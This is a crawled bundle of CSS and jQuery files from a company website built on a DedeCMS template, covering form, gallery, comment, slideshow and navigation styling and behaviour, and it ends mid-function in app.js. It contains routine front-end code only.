.recommend-form .ico-phone {
	background: url(../images/form-phone2.png) 15px center no-repeat;
}
.recommend-form .ico-email {
	background: url(../images/form-email2.png) 15px center no-repeat;
}
.recommend-form .required .tip {
	position: absolute;
	right: 0;
	top: 0;
	height: 40px;
	line-height: 40px;
	padding: 0 10px;
	font-style: normal;
	color: #F00;
}
.recommend-form .txt {
	text-indent: 2em;
	width: 100%;
*width: 315px;
	height: 40px;
	line-height: 40px;
	background: #fff;
	border: 0;
	color: #999;
}
.recommend-form .text {
	width: 700px;
	border: 0;
	background: #FFF;
	padding: 5px 5px;
	line-height: 20px;
	height: 100px;
	color: #999;
}
.recommend-form img.code {
	float: left;
	width: 110px;
	height: 42px;
	margin-left: 10px;
}
.recommend-form input.code {
	float: left;
	width: 178px;
	height: 40px;
	line-height: 40px;
	border: 1px solid #ddd;
	background: #FFF;
	padding: 0 10px;
	color: #999;
}
.recommend-form .submit, .recommend-form .reset {
	float: left;
	width: 200px;
	height: 42px;
	border: 0;
	cursor: pointer;
	color: #FFF;
	font-size: 16px;
}
.recommend-form .submit {
	background: #007525;
}
.recommend-form .reset {
	background: #292826;
	margin: 0 0 0 10px;
}
.recommend-form .submit:hover {
	background: #FC771C;
}
.recommend-form .reset:hover {
	background: #000;
}
.recommend-form .onfocus, .recommend-form .onfocus input.code {
	border-color: #aaa;
}
.BMap_bubble_content {
	font-size: 12px;
	line-height: 1.4;
}
/*↓组图样式↓*/
.HS10, .HS15 {
	overflow: hidden;
	clear: both;
}
.HS10 {
	height: 10px;
}
.HS15 {
	height: 15px;
}
.Hidden {
	display: none;
}
.Clearer {
	display: block;
	clear: both;
	font-size: 1px;
	line-height: 1px;
	margin: 0;
	padding: 0;
}
.FlLeft {
	float: left;
}
.FlRight {
	float: right;
}
/*幻灯片区域背景*/
.MainBg {
	width: 920px;
	margin: 0 auto;
}
/*大图展示区域*/
.OriginalPicBorder {
	padding: 0;
}
#OriginalPic {
	width: 920px;
	overflow: hidden;
	position: relative;
	font-size: 12px;
}
#OriginalPic img {
	display: block;
	min-width: 100px;
	margin: 0 auto;
}
/*鼠标手势*/
.CursorL {
	position: absolute;
	z-index: 999;
	width: 50%;
	height: 600px;
	color: #FFF;
	left: 0;/*cursor: url(../images/CurL.cur), auto;*/
	/*background: url(../images/space.png) repeat scroll 0 0 transparent;*/
}
.CursorR {
	position: absolute;
	z-index: 999;
	width: 50%;
	height: 600px;
	color: #FFF;
	right: 0;/*cursor: url(../images/CurR.cur), auto;*/
	/*background: url(../images/space.png) repeat scroll 0 0 transparent;*/
}
/*小图预览和滑动*/
.SliderPicBorder {
	width: 100%;
	overflow: hidden;
}
.ThumbPicBorder {
	width: 920px;
	margin: 0 auto;
	background: #eeeeee;
	overflow: hidden;
	position: relative;
}
.ThumbPicBorder #btnPrev {
	width: 45px;
	height: 113px;
	cursor: pointer;
	position: absolute;
	left: 20px;
	top: 20px;
}
.ThumbPicBorder #btnNext {
	width: 45px;
	height: 113px;
	cursor: pointer;
	position: absolute;
	right: 20px;
	top: 20px;
}
.ThumbPicBorder .pic {
	width: 755px;
	overflow: hidden;
	position: relative;
	margin: 20px auto;
}
#ThumbPic img {
	border: 3px solid #ddd;
	cursor: pointer;
	background-color: #ddd;
	margin: 0 5px;
	width: 135px;
	height: 108px;
	display: block;
	-webkit-transition: all .3s ease-in-out 0s;
	-moz-transition: all .3s ease-in-out 0s;
	transition: all .3s ease-in-out 0s;
}
#ThumbPic img.active {
	border: 3px solid #007525;
}
/*↑组图样式↑*/

/*AB模版网新增翻页样式 各类模版第一站 www.adminbuy.cn*/
.pagess {clear: both;margin: 20px;overflow: hidden;margin-left: 0px;text-align: center;font-size:12px}
.pagess ul li { display:inline-block;border: 1px solid #ccc;padding: 2px 9px;margin: 0 3px;line-height: 20px;background: #fff;color:#999; float:inherit}
.pagess ul li:hover{ background:#ccc; color:#fff;border: 1px solid #ccc}
.pagess ul li:hover a{color:#fff;}
.pagess ul li.thisclass {display: inline-block;border: 1px solid #ccc;padding: 2px 9px;margin: 0 3px;background: #ccc;color: #fff;}
.pagess ul li.thisclass a {color: #fff;}
.pagess ul li a{ display:block;color:#999}
.pagess ul li a:hover {color: #fff;}

--- FILE ---
content_type: text/css
request_url: http://scxdstny.com/skin/css/common.css
body_size: 13089
content:
/* AB模版网 做最好的织梦整站模板下载网站 Www.AdminBuy.Cn */
/* QQ：9490489 */
/* 仿站：Fang.AdminBuy.Cn */
/* 素材：Sc.AdminBuy.Cn */
@charset "utf-8";
/* 全局 */
html {
	webkit-text-size-adjust: none;
	-webkit-text-size-adjust: none;
	text-align: justify;
	text-justify: inter-ideograph;
	word-break: break-all
}
a {
	text-decoration: none;
	outline: 0;
	-webkit-transition: all .3s ease-in-out 0s;
	-moz-transition: all .3s ease-in-out 0s;
	transition: all .3s ease-in-out 0s
}
/* 基础 */
* {
	-webkit-tap-highlight-color: rgba(255,255,255,0);
	-webkit-touch-callout: none;
	margin: 0
}
::-webkit-scrollbar {
width:10px;
height:10px
}
::-webkit-scrollbar-track {
border-radius:0;
background:rgba(0,0,0,0.1);
}
::-webkit-scrollbar-thumb {
background:rgba(0,0,0,0.2);
}
::-webkit-scrollbar-thumb:hover {
background:rgba(0,0,0,0.4);
background-color:#007525;
}
input, textarea {
	-webkit-user-select: text
}
/*分页样式*/
.pglist {
	padding: 25px 0;
	float: left;
	width: 100%;
	line-height: 34px;
	text-align: center;
}
.pglist a {
	color: #fff;
	padding: 0 11px;
	margin: 0 3px;
font-/weight: bold;
	background: #007525;
}
.pglist * {
	display: inline-block;
	_zoom: 1;
	_display: inline;
	vertical-align: middle;
	line-height: 30px;
	height: 30px;
	padding-bottom: 1px;
}
.pglist .hover {
	display: inline-block;
	color: #fff;
	background: #fda800;
}
.pglist a:hover {
	display: inline-block;
	color: #fff;
	background: #fda800;
}
/*返回首页*/
#tip {
	padding-top: 30px;
}
#tip b {
	color: #007525;
}
/* 评论 */
.c-proBox h3 {
	border-radius: 2px;
	-webkit-border-radius: 2px;
	font-weight: 400;
	height: 36px;
	line-height: 36px;
	background: #007525;
	color: #ffffff;
	padding: 5px 10px;
	margin: 10px 0;
	font-size: 16px;
}
.c-comment li {
	border-radius: 2px;
	-webkit-border-radius: 2px;
	line-height: normal;
	margin-bottom: 10px;
	padding: 0 15px;
	border: 1px solid #eeeeee;
	background: #ffffff;
	float: none;
}
.c-comment li p {
	padding: 15px 0;
	border-top: 1px dashed #eeeeee;
}
.c-comment li p span {
	float: right;
}
.c-comment li p.on {
	border-top: 0;
}
.c-comment li p.admin {
	color: #007525;
}
.c-more {
	text-align: center;
	line-height: normal;
}
.c-more a {
	transition: all 0.3s;
	-webkit-transition: all 0.3s;
	border-radius: 2px;
	-webkit-border-radius: 2px;
	display: block;
	background: #007525;
	color: #ffffff;
	padding: 13px 0;
}
.c-more a:hover {
	background: #fda800;
}
/* 留言 */
.c-book ul li {
	position: relative;
	margin-top: 10px;
}
.c-book ul li em {
	float: left;
	text-align: right;
	margin-right: 10px;
	width: 150px;
	line-height: 31px;
	font-style: normal;
}
.c-book ul li textarea, .c-book ul li input, .c-book ul li select {
	transition: all 0.3s;
	-webkit-transition: all 0.3s;
	border-radius: 2px;
	-webkit-border-radius: 2px;
	padding: 6px;
	border: 1px solid #d8d8d8;
	font-family: 'Microsoft Yahei';
	box-shadow: 0px 0px 5px #e3e3e3 inset;
}
.c-book ul li textarea:hover, .c-book ul li input:hover, .c-book ul li select:hover, .c-book ul li textarea:focus, .c-book ul li input:focus, .c-book ul li select:focus {
	border-color: #007525;
	box-shadow: 0px 0px 5px #007525 inset;
}
.c-book ul li textarea {
	width: 360px;
	height: 150px;
	overflow-y: hidden;
}
.c-book ul li img {
	position: absolute;
	cursor: pointer;
	margin-left: 5px;
}
.c-book ul li.bnt {
	margin-left: 150px;
}
.c-book ul li.bnt input {
	transition: all 0.3s;
	-webkit-transition: all 0.3s;
	cursor: pointer;
	width: 120px;
	margin-left: 10px;
	border-color: #007525;
	background: #007525;
	color: #ffffff;
	box-shadow: none;
}
.c-book ul li.bnt input:hover {
	border-color: #fda800;
	background: #fda800;
}
.c-cb, .c-cbli li {
	zoom: 1;
	font-size: 14px;
	float: none;
}
/* 幻灯切换 */
.slideBox {
	position: relative;
	display: block;
	width: 100%;
	height: 500px;
	background: #007525;
	overflow: hidden;
}
.slideBox .bd li {
	float: none;
}
.slideBox .bd img {
	display: block;
	margin: 0 auto;
	height: 500px;
}
.slideBox .prev {
	display: none;
	position: absolute;
	padding: 0;
	left: 50%;
	margin-left: -595px;
	top: 57%;
	margin-top: -73px;
	width: 38px;
	height: 73px;
	background: url(../images/next_bg_09.png) no-repeat left center;
	background-position: 0 0;
}
.slideBox .next {
	display: none;
	position: absolute;
	padding: 0;
	right: 50%;
	margin-right: -595px;
	top: 57%;
	margin-top: -73px;
	width: 38px;
	height: 73px;
	background: url(../images/next_bg_09.png) no-repeat left center;
	background-position: right center;
}
.slideBox .hd {
	position: relative;
	z-index: 1
}
.slideBox .hd ul {
	text-align: center;
	margin-top: -45px;
}
.slideBox .hd ul li {
	width: 25px;
	height: 22px;
	display: inline-block;
	margin: 3px;
	cursor: pointer;
	background: url(../images/tip-view1.png) no-repeat right top;
	float: none;
}
.slideBox .hd ul li.on {
	background-position: left top;
}
/* 幻灯切换 */
.slideBox2 {
	position: relative;
	display: block;
	width: 100%;
	height: 300px;
	background: #007525;
	overflow: hidden;
}
.slideBox2 .bd li {
	float: none;
}
.slideBox2 .bd img {
	display: block;
	margin: 0 auto;
	height: 300px;
}
.slideBox2 .prev {
	display: none;
	position: absolute;
	padding: 0;
	left: 50%;
	margin-left: -595px;
	top: 62%;
	margin-top: -73px;
	width: 38px;
	height: 73px;
	background: url(../images/next_bg_09.png) no-repeat left center;
	background-position: 0 0;
}
.slideBox2 .next {
	display: none;
	position: absolute;
	padding: 0;
	right: 50%;
	margin-right: -595px;
	top: 62%;
	margin-top: -73px;
	width: 38px;
	height: 73px;
	background: url(../images/next_bg_09.png) no-repeat left center;
	background-position: right center;
}
.slideBox2 .hd {
	position: relative;
	z-index: 1
}
.slideBox2 .hd ul {
	text-align: center;
	margin-top: -45px;
}
.slideBox2 .hd ul li {
	width: 25px;
	height: 22px;
	display: inline-block;
	margin: 3px;
	cursor: pointer;
	background: url(../images/tip-view1.png) no-repeat right top;
	float: none;
}
.slideBox2 .hd ul li.on {
	background-position: left top;
}
/*网站地图*/
.sitemap {
	overflow: hidden;
	line-height: 30px;
	padding: 10px;
	border-bottom: 1px solid #ddd;
}
.sitemap dt {
	float: left;
	margin-right: 2%;
	width: 14.66666667%;
}
.sitemap dt a {
	display: block;
	text-align: center;
	background: #ececec;
	font-size: 14px;
	padding: 8px 0;
	font-weight: normal;
}
.sitemap dt a:hover {
	background: #ccc;
	color: #fff;
}
.sitemap dd {
	float: left;
	width: 83.333333%;
}
.sitemap dd a {
	float: left;
	color: #666;
	padding-right: 35px;
	line-height: 39px;
	transition: none;
}
.sitemap dd a:hover {
	color: #333;
}
/*网站标签*/
.tags_list {
	overflow: hidden;
	line-height: 30px;
	padding: 10px;
	border-bottom: 1px solid #ddd;
}
.tags_list dt {
	float: left;
	margin-right: 2%;
	margin-bottom: 2%;
	width: 14.66666667%;
}
.tags_list dt a {
	display: block;
	text-align: center;
	background: #ececec;
	font-size: 14px;
	padding: 8px 0;
	font-weight: normal;
}
.tags_list dt a:hover {
	background: #ccc;
	color: #fff;
}
.tags {
	overflow: hidden;
	margin-bottom: 20px;
}
.tags span {
	float: left;
	display: block;
	line-height: 40px;
}
.tags a {
	border-radius: 4px;
	-webkit-border-radius: 4px;
	display: inline-block;
	line-height: 28px;
	padding: 0 6px;
	margin: 5px;
	background: #fff;
	border: 1px solid #dadada;
}
.tags a:hover {
	background: #007525;
	border-color: #007525;
	color: #fff;
}
/*评论列表*/
.comment-main {
	width: 100%;
	background: #FFF;
	border-bottom: 3px solid #eee;
	margin-top: 30px;
	font-size: 12px;
	color: #666;
	line-height: 14px;
	-webkit-transition: all .3s ease;
	-moz-transition: all .3s ease;
	-ms-transition: all .3s ease;
	-o-transition: all .3s ease;
	transition: all .3s ease;
}
.comment-main:hover {
	border-bottom: 3px solid #007525;
	-webkit-box-shadow: 0 10px 20px 0 #CCC;
	-moz-box-shadow: 0 10px 20px 0 #CCC;
	-ms-box-shadow: 0 10px 20px 0 #CCC;
	-o-box-shadow: 0 10px 20px 0 #CCC;
	box-shadow: 0 10px 20px 0 #CCC;
}
.comment-title {
	width: 100%;
	height: 49px;
	line-height: 50px;
	background: #FFF;
	border-bottom: 1px solid #CCC;
}
.comment-title span {
	float: left;
	height: 50px;
	font-size: 14px;
	line-height: 50px;
	display: block;
	padding: 0 30px;
	background: #007525;
	color: #FFF;
}
.comment-show-box {
	margin: 20px 12px
}
.comment-show-box .pl-box2 {
	width: 100%
}
.comment-show-box .pl-box2 dl {
	float: left;
	width: 100%;
	margin-bottom: 20px;
	padding-bottom: 20px;
	border-bottom: 1px solid #EEE;
}
.comment-show-box .pl-box2 dl dt {
	float: left;
	width: 50px;
	margin-right: 15px;
}
.comment-show-box .pl-box2 dl dt img {
	width: 50px;
	height: 50px
}
.comment-show-box .pl-box2 dl dd {
	float: right;
	width: 92%;
}
.comment-show-box .pl-box2 dl dd h1 {
	font-weight: 700;
	font-size: 100%;
}
.comment-show-box .pl-box2 dl dd h1 span {
	color: #656565;
	font-weight: 400;
	float: right;
}
.comment-show-box .pl-box2 dl dd p {
	margin-top: 10px;
	line-height: 20px
}
.comment-show-box .pl-box2 dl dd p.xz-fc1 {
	color: #007525;
}
.comment-show-box .xz-cb {
	zoom: 1
}
.comment-show-box .xz-cb:after {
	display: block;
	clear: both;
	visibility: hidden;
	height: 0;
	overflow: hidden;
	content: "."
}
.c-more {
	text-align: center;
	line-height: normal;
}
.c-more a {
	border-radius: 2px;
	-webkit-border-radius: 2px;
	display: block;
	background: #007525;
	color: #ffffff;
	padding: 13px 0;
}
.c-more a:hover {
	background: #333;
}
/*评论表单*/
.comment-show-box .fb-box {
	background: #FAFAFA;
	border: 1px solid #EEE;
	margin-top: 20px;
}
.comment-show-box .fb-box dl {
	float: left;
	width: 97%;
	padding: 12px;
}
.comment-show-box .fb-box dt {
	float: left;
	width: 50px;
	margin-right: 15px;
}
.comment-show-box .fb-box dt img {
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-ms-border-radius: 50%;
	-o-border-radius: 50%;
	border-radius: 50%;
	width: 50px;
	height: 50px
}
.comment-show-box .fb-box dd {
	float: right;
	width: 92%;
}
.comment-show-box .fb-box dd p {
	color: #656565;
}
.comment-show-box .fb-box dd p textarea {
	width: 97%;
	height: 120px;
	line-height: 20px;
	color: #6C6C6C;
	padding: 12px;
	border: 1px solid #EEE;
	outline: 0;
	font-family: "microsoft yahei";
	-webkit-transition: all .3s ease;
	-moz-transition: all .3s ease;
	-ms-transition: all .3s ease;
	-o-transition: all .3s ease;
	transition: all .3s ease;
}
.comment-show-box .fb-box dd p textarea:focus {
	border: 1px solid #007525;
	box-shadow: 0 0 10px 0 #007525
}
.comment-show-box .fb-box-div {
	margin-top: -1px;
	background: #FAFAFA;
	border-radius: 0 0 5px 5px;
	border: 1px solid #EEE;
}
.comment-show-box .fb-box-div dl {
	padding: 12px;
	position: relative;
}
.comment-show-box .fb-box-div dd {
	font-size: 12px;
	line-height: 13px;
	color: #666;
}
.comment-show-box .fb-box-div input {
	-webkit-border-radius: 0 0 5px 0;
	-moz-border-radius: 0 0 5px 0;
	-ms-border-radius: 0 0 5px 0;
	-o-border-radius: 0 0 5px 0;
	border-radius: 0 0 5px 0;
	position: absolute;
	top: -1px;
	right: -1px;
	width: 80px;
	height: 39px;
	font-size: 12px;
	line-height: 39px;
	background: #AAA;
	color: #FFF;
	border: 0;
	cursor: pointer;
	-webkit-transition: all .3s ease;
	-moz-transition: all .3s ease;
	-ms-transition: all .3s ease;
	-o-transition: all .3s ease;
	transition: all .3s ease;
}
.comment-show-box .fb-box-div input:hover {
	background: #007525;
	color: #FFF;
}
/*点赞*/
#mood {
	margin-bottom: 30px;
	text-align: center;
}
#mood p {
	font-size: 16px;
	color: #555;
	font-weight: bold;
	margin-bottom: 20px;
}
#mood a {
	display: inline-block;
	margin: 0 10px;
	cursor: pointer;
	color: #555;
	background: #fff;
	border-radius: 4px;
	border: 1px solid #ddd;
	padding: 6px 20px;
	min-width: 100px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}
#mood a span {
	display: inline-block;
	width: 18px;
	height: 18px;
	margin-right: 10px;
	vertical-align: sub;
	background: url(../images/dianzan.png) no-repeat;
	-webkit-transition: all .3s ease-in-out 0s;
	-moz-transition: all .3s ease-in-out 0s;
	transition: all .3s ease-in-out 0s;
}
#mood a span.dianzan-down {
	background-position: top right;
}
#mood a em {
	font-style: normal;
	font-size: 16px;
}
#mood a:hover {
	background: #007525;
	border-color: #007525;
	color: #fff;
}
#mood a:hover span.dianzan-up {
	background-position: bottom left;
}
#mood a:hover span.dianzan-down {
	background-position: bottom right;
}
/*视频样式*/
video {
	padding: 5px;
	background-color: #000;
}


--- FILE ---
content_type: application/x-javascript
request_url: http://scxdstny.com/skin/js/banner.js
body_size: 372
content:

/* 幻灯动画 */
jQuery("#slideBox").slide({
	mainCell: ".bd ul",
	interTime: 5000,
	autoPlay: true
});
jQuery("#slideBox").hover(function() {
	$(this).find(".prev").stop(true, true).fadeIn(500);
	$(this).find(".next").stop(true, true).fadeIn(500);
},
function(){
	$(this).find(".prev").fadeOut(500);
	$(this).find(".next").fadeOut(500);
});

--- FILE ---
content_type: application/x-javascript
request_url: http://scxdstny.com/skin/js/app.js
body_size: 18198
content:
function application(){
	var _self = this;
	this.searchval = '请输入关键词';
	this.api = '4DD845D1BB619BEEFB641EC49A7D8735';
	this.phone = /((\d{11})|^((\d{7,8})|(\d{4}|\d{3})-(\d{7,8})|(\d{4}|\d{3})-(\d{7,8})-(\d{4}|\d{3}|\d{2}|\d{1})|(\d{7,8})-(\d{4}|\d{3}|\d{2}|\d{1}))$)/;
    this.email = /^(\w)+(\.\w+)*@(\w)+((\.\w+)+)$/;
	this.toolAuto = true;


 //拆分标题
  $('.iabout .head h3 b').each(function(index, element){
    var iproh1= $.trim($(this).text());
    	var iproh1a= iproh1.substr(0, 2);
 	 var iproh1b = iproh1.substr(2);
     iproh1="<span>"+ iproh1a +"</span>"+iproh1b ;
    $(this).html(iproh1);
    })
    // 加入收藏
	$('#addFavo').bind('click', function(){
		app.addFavorite($('title').html(), location.href, '');
	});
	
  	// 设为首页
	$('#setHome').bind('click', function(){
		app.addSetHome(this, location.href);
	});
  
	// 返回顶部
	$('#goTop').bind('click', function(){
		$('body, html').animate({'scrollTop': 0}, 200);
	})
    // 返回顶部2
	$('#goTop1').bind('click', function(){
		$('body, html').animate({'scrollTop': 0}, 200);
	})
	//fix
	$("#close").click(function(){
		$(this).parents(".txt").hide().siblings(".fixclick").fadeIn();
	})
	$(".fixclick").click(function(){
		$(this).siblings(".txt").show();
		$(this).hide()
	})
    
	// API验证
	if(typeof(_self.api) == 'undefined' || _self.api.substr(13,4) != 'BEEF'){
		return false;
	}
	 if(typeof(searchval) == "undefined"){ var searchval = "在此输入关键词" };
	this.scroller();
	this.searcher();
	this.toolbar();
	this.former();
	this.photo();
    this.album();
    this.bdmap();
    this.nav();
 	this.view();
}
application.prototype = {
 view: function(){
		var $list = $('#inewsView .listx'),
			$tip = $('#inewsView .tipx'),
			size = $('#inewsView .listx dd').length,
			step = $('#inewsView .listx dd').width(),
			index = 0,
			speed = 300,
			interval = 5000,
			t;
		$list.append($list.html()).width(2*size*step);
		var _html = '';
		for(var i = 0; i <= size - 1; i++){
			i == 0 ? _html += '<span class="cur"></span>' : _html += '<span></span>';
		}
		$tip.html(_html);
		function func(){
			if(index > size){
				$list.css({'left':0});
				index = 1;
			}else if(index < 0){
				$list.css({'left': -step*size});
				index = size - 1;
            }
            if(index == size){
                $tip.children('span').eq(0).addClass('cur').siblings().removeClass('cur');
            }
			$list.stop().animate({'left': -step*index}, speed);
			$tip.children('span').eq(index).addClass('cur').siblings().removeClass('cur');
		}
 		  $tip.children('span').click(function(){
					clearInterval(t);
					index = $(this).index();
					func();
					t = setInterval(func, interval);
				})
		t = setInterval(function(){ func(++index) }, interval);
	},
   
 nav: function(){
	$('.nav .subNav').each(function() {
		if (!$(this).find('a').length) {
			$(this).remove();
		}
	});
   $('.nav li:last').css({"background":"none"});
   
	$('.nav li').hover(function() {
		$(this).children('.subNav').slideDown(100);
	}, function() {
		$(this).children('.subNav').slideUp(100);
	});

	},
    bdmap: function(){
        var func = function(){
        	if($(".BMap_bubble_title a").length < 1){
                setTimeout(func, 100);
              }else{
                $(".BMap_bubble_title a").attr({"target":"_blank"});
              }
            }
        func();  // 执行函数
    },
    album: function(){
		$("#albumList .item").click(function(){
            $("#dialogAlbum").show();
            var windowHeight = $(window).height(), windowWidth = $(window).width();
            create();
            var f = $(this).index()+1;
            funny(f);
        });
        function create(){
			var _html = '';
            $("#albumList .item").each(function(index, element){
				_html +='<li><table cellpadding="0" cellspacing="0" border="0" class="img"><tr><td align="center" valign="middle"><img src="'+ $(element).attr('url') +'" /></td></tr></table></li>'; 
            });
            $("#dialogAlbumContainer ul").html(_html).find("img");
        }
        function funny(f){
            var windowHeight = $(window).height(), windowWidth = $(window).width(), t, interval = 5000, speed = 300, n = f,	clones = $("#dialogAlbumContainer li").eq(0).clone(true),	N = $("#dialogAlbumContainer li").length+1, htmlTip = "", isAuto = false;
            $("#dialogAlbumContainer ul").append(clones);
            $("#dialogAlbumContainer ul").css({"width":N*windowWidth});
            $("#dialogAlbumContainer li").css({"width":windowWidth});
            // 自动生成tip标签
            for(var i=1; i<N; i++){
                if(i==f){
                    htmlTip += "<span class='cur'></span>";
                }else{
                    htmlTip += "<span></span>";
                }
            }
            $("#dialogAlbumTip").html(htmlTip);
            // 点击打开默认位置
            $("#dialogAlbumContainer ul").css({"margin-left":(-windowWidth*(n-1))});
            // 执行函数
            var func = function(){
                if(n >= N){
                    $("#dialogAlbumContainer ul").css({"margin-left":0});
                    n = 1;
                    setTimeout(func, 0)
                }else if(n < 0){
                    n = N-2;
                    $("#dialogAlbumContainer ul").css({"margin-left":(-windowWidth*(n+1))});
                    setTimeout(func, 0);
                }else{
                    n++;
                    $("#dialogAlbumContainer ul").stop().animate({"margin-left":(-windowWidth*(n-1))}, speed);
                    $("#dialogAlbumTip span").eq(n-1).addClass("cur").siblings().removeClass("cur");
                    if(n == N){
                        $("#dialogAlbumTip span").eq(0).addClass("cur").siblings().removeClass("cur");
                    }
                }
            }
            // 点击执行
            $("#dialogAlbumTip span").click(function(){
                $(this).addClass("cur").siblings().removeClass("cur");
                n = $(this).index();
                $("#dialogAlbumContainer ul").animate({"margin-left":(-windowWidth*n)}, speed);

            });
            // 关闭.自动播放.左滑动.右滑动
            $("#dialogAlbum .close").click(function(){ $("#dialogAlbum").hide(); });
            $("#imgPlayAuto").click(function(){
                if(!isAuto){ t = setInterval(func, interval); isAuto=true; $(this).attr({"class":"play"}); }else{ clearInterval(t); isAuto=false; $(this).attr({"class":"plus"}); }
            });
            $("#dialogAlbum .left").click(function(){ n-=2; func(); });
            $("#dialogAlbum .right").click(function(){ func(); });
            $(window).resize(function(){
                windowHeight = $(window).height();
                windowWidth = $(window).width();
                $("#dialogAlbumContainer ul").css({"width":N*windowWidth});
                $("#dialogAlbumContainer li").css({"width":windowWidth});
                $("#dialogAlbumContainer ul").css({"margin-left":(-windowWidth*(n-1))});
            });
        }
    },
	photo: function(){
		var $photo = $('#productPhoto'),
			$original = $('#productPhoto .original img'),
			$prev = $('#productPhoto .prev'),
			$next = $('#productPhoto .next'),
			$thum = $('#productPhoto .thum dl'),
			index = 0,
			_os = 4,
			_size = 0,
			_width = 101;
		
		// 载入结构
        if(typeof(multigraph) != 'undefined'){
            var _html = '';
            $(multigraph).each(function(index, element){
                if(index == 0){
					_html += '<dd class="current"><img src="'+ element.src +'" title="'+ element.title +'" alt="'+ element.title +'" /></dd>';
                  	$original.attr({'src': element.src});
                }else{
					_html += '<dd><img src="'+ element.src +'" title="'+ element.title +'" alt="'+ element.title +'" /></dd>';
                }
            });
            $thum.html(_html);
            _size = multigraph.length;
        	$thum.width(_width*_size);
        };
		
		// 点击显示大图
		$photo.on('click', '.thum dd', function(){
			$(this).addClass('current').siblings().removeClass('current');
			$original.attr({'src': $(this).children('img').attr('src')});
		})
		
		// 左右翻页
		function fun(){
			$thum.animate({'left': -index*_width}, 300, function(){
				$prev.removeClass('nodrop');
				$next.removeClass('nodrop');
				if(index == (_size - _os)){
					$next.addClass('nodrop');
				}else if(index == 0){
					$prev.addClass('nodrop');
				}
			});
		}
		$prev.bind('click', function(){
			if(index > 0){
				index --;
				fun();
			}
		})
		$next.bind('click', function(){
			if(index < _size - _os){
				index ++;
				fun();
			}
		})
	},
	former: function(){
		$postform = $('#formPost');
		$postform.find('.txt, .text, .code').bind({
			'focus': function(){
				$(this).parent().addClass('onfocus');
				if ($(this).val() == $(this).attr('placeholder')) {
					$(this).val('');
				}
			},
			'blur': function(){
				$(this).parent().removeClass('onfocus');
				$('#jLog').hide();
				if ($(this).val() == '') {
					$(this).val($(this).attr('placeholder'));
				}
			},
			'keyup': function(){
				$('#jLog').hide();
			}
		});
      $postform.find('#txtImageCode').bind({
			'focus': function(){
				$(this).siblings('.yanma').text('');
			},
			'blur': function(){
				$(this).siblings('.yanma').text('请输入验证码：');
			},
			'keyup': function(){
				$(this).siblings('.yanma').text('');
			}
		});
		$postform.find('[type="submit"]').bind('click', function () {
			var $name = $postform.find('[name="Name"]'),
				$phone = $postform.find('[name="Phone"]'),
				$email = $postform.find('[name="Email"]'),
                $qq = $postform.find('[name="QQ"]'),
				$code = $postform.find('[name="txtImageCode"]');
			
			
		})
	},
	toolbar: function(){
		$('#toolbar dd').bind({
			'mouseenter': function(){

				if($(this).children('.slide').length){
					var _this = $(this).children('.slide');
					_this.stop(true, true).animate({'width': 100}, 200);
				}else if($(this).children('.pop').length){
					var _this = $(this).children('.pop');
					_this.show().animate({'right': 100}, 200);
				}
			},
			'mouseleave': function(){
				if($(this).children('.slide').length){
					var _this = $(this).children('.slide');
					_this.stop(false, false).animate({'width': 0}, 200);
				}else if($(this).children('.pop').length){
					var _this = $(this).children('.pop');
					_this.hide().animate({'right': 120}, 200);
				}
			}
		})
	},
	searcher: function(){
		var bool = true;  // 完善模式
	// 模拟select
	$("#searcher .type span.res").click(function(){
		if(bool == true){
			bool = false;
          var value = $(this).attr("data-value");
          $(this).val(value);
			$(this).next().slideDown(200);
			setTimeout(function(){
				$("body").bind("click", function(){
					$("#searcher .type .drop1").slideUp(200);
					bool = true;
					$("body").unbind("click");
				});
			}, 10);
		}else{
			bool = true;
		}
	});
	
      
      var _self = this,
		isFocus = false;
		$('#SearchTxt').bind({
			'focus': function(){
				isFocus = true;
				$(this).val('');
			},
			'blur': function(){
				isFocus = false;
                if($(this).val() == ''){
                  $(this).val(app.searchval);
                }
			}
		})
		$('#SearchSubmit').bind('click', function(){
			if($('#SearchTxt').val() == '' || $('#SearchTxt').val() == $('#SearchTxt').attr('placeholder')){
             app.jAlert(app.searchval);
				return false;
			}
			search();
		});
		$(document).keydown(function(event){
			event = event ? event : ( window.event ? window.event : null );
			if(event.keyCode == 13 && isFocus == true){
				$('#SearchSubmit').trigger('click');
			}
		});
      // 添加热门关键词
        $('#SearchLink a').each(function(){
          	$(this).attr({'href': $('#Searchtype').val() + '&where=Title:' + $(this).text()});
        })
	},
    addFavorite: function(title, url){
      try {
          window.external.addFavorite(url, title);
      }
      catch (e) {
         try {
           window.sidebar.addPanel(title, url, "");
        }
         catch (e) {
             alert('抱歉，您所使用的浏览器无法完成此操作。\n\n加入收藏失败，请使用Ctrl+D进行添加');
         }
      }
    },
  // 设置主页
  addSetHome:function(obj,url){
	try{
		obj.style.behavior='url(#default#homepage)';
		obj.setHomePage(url);
   }catch(e){
	   if(window.netscape){
		  try{
			  netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
		 }catch(e){
			  alert("抱歉，此操作被浏览器拒绝！\n\n请在浏览器地址栏输入“about:config”并回车然后将[signed.applets.codebase_principal_support]设置为'true'");
		  }
	   }else{
		alert("抱歉，您所使用的浏览器无法完成此操作。\n\n您需要手动将【"+url+"】设置为首页。");
	   }
  }
} ,
	scroller: function(){
		if($('#banner').length > 0){
			!function banner(){
				var $banner = $('#banner'),
					$list = $banner.children('.list'),
					$tip = $banner.siblings('.tip'),
					t,
					interval = 10000,
					speed = 1000,
					speed2 = 700,
					n = 0,
					N = $list.children('li').length;
				if($tip.length){
					var html = '';
					for(var i=0; i<N; i++){
						if(i==0){ html += '<span class="cur"></span>'; }else{ html += '<span></span>'; }
					}
					$tip.html(html);
				}
				function func(){
					if(n >= N-1){ n = 0; }else{	n ++; }
					$list.children('li').eq(n).stop().fadeIn(speed).siblings("li").fadeOut(speed2);
					if($tip.length){
						$tip.children('*').eq(n).addClass('cur').siblings().removeClass('cur');
					}
				}
				$tip.children('*').click(function(){
                  clearInterval(t);
					$list.children('li').eq(n).stop().fadeIn(speed).siblings("li").fadeOut(speed2);
					n = $(this).index()-1;
					func();
					t = setInterval(func, interval);
				})
				t = setInterval(func, interval);
			}()
		}     
    },
	jAlert: function(info, title, callback){
		var _self = this,
			_html = '';
		
		if(typeof(title) == 'function'){
			callback = title;
			title = '温馨提示';
		}else if(title == null){
			title = '温馨提示';
		}
		
		_self.layout(1);
		
		_html += '<div class="dialog-alert" id="jAlear">';
		_html += '<div class="head">';
		_html += '<h2>'+ title +'</h2>';
